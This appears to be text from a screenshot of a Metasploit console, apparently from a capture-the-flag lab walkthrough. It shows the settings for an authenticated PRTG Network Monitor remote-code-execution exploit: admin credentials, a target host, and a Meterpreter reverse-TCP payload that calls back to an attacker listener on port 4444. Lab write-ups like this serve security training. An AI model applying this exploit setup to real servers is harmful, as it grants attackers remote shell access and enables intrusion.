 msf6 exploit(windows/http/prtg_authenticated_rce) > options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD PrTg@dmin2018 yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.152 yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting